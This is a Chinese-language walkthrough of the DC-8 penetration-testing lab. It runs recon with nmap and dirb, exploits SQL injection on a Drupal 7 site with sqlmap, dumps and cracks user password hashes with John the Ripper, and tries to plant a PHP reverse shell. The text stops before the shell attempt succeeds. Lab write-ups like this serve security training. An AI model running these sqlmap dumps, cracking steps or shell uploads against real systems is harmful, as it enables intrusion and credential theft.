DC-8 靶机渗透测试

DC-8 渗透测试

冲冲冲 ,好好学习 。 核心:cms上传添加存在漏洞组件,利用该组件getshell

操作机:kali 172.66.66.129

靶机:DC-4 172.66.66.137

网络模式:NAT



netdiscover



nmap -sV -A -p- 172.66.66.137 -oN dc-8.nmap

开了22端口ssh 7.4,80端口http



robots.txt 看看

dirb http://172.66.66.137 | grep CODE:2

dirb http://172.66.66.137 > /tmp/dc-8.dirb

只看能访问成功的页面,也可以所有结果输出到文本里保存起来慢慢分析。

有感觉到靶机的难度在提升,加油冲冲冲





先去访问80看看,发现cms是Drupal 7



直觉告诉我,这个url 存在注入点?

url输入单引号 ' 有报错回显而且泄露路径,可以sqlmap跑起来。



sqlmap -u http://172.66.66.137?/nid=1

存在漏洞,爆破吧(不想手工来了>..<)

sqlmap -u http://172.66.66.137/?nid=1 --dbs



sqlmap -u http://172.66.66.137/?nid=1 -D d7db --tables



sqlmap -u http://172.66.66.137/?nid=1 -D d7db -T users --columns



sqlmap -u http://172.66.66.137/?nid=1 -D d7db -T users -C name,pass,uid --dump

| name | pass | uid |

|---|---|---|

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

1 |

| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |

2 |



保存密码到dc-8.txt,再kali下john爆破一下, john dc-8.txt

turtle

尝试登陆



admin:turtle ; john:turtle发现john是可以的





searchsploit drupal 7

查到/usr/share/exploitdb/exploits/php/webapps/34992.py,能添加admin账号

没有该漏洞,搞了个寂寞... (还有个ssh爆破没尝试)



john账号登进去之后的内容就太丰富了。

看到有留言板,马上想到XSS。



我们的目标是:想办法拿到shell,先想到反弹shell,反弹shell的前提是,得找到有地方可以上传并解析代码的位置。

留言板尝试无果,





发现有个可以 edit ,可以编辑代码?点开看看,貌似可以插入个php反弹shell

添加完仿佛没效果?是没有解析吗?

